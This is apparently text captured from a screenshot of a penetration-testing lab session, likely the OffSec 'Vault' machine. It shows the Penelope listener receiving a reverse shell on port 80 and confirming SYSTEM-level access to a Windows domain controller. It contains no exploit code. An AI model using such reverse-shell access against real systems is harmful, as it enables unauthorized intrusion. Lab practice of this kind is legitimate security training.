 [ ~/Vault] [ 192.168.45.241]
penelope 80
[+] Listening for reverse shells on 0.0.0
➤ 💀 Show Payloads (p) 🏠 Main Menu (m)
[+] Got reverse shell from 💻 vault.offse
[+] Added readline support...
[+] Interacting with session [1], Shell T
[+] Logging to /home/kali/.penelope/vault
PS C:\Windows\system32> whoami
nt authority\system
PS C:\Windows\system32> hostname
DC
PS C:\Windows\system32>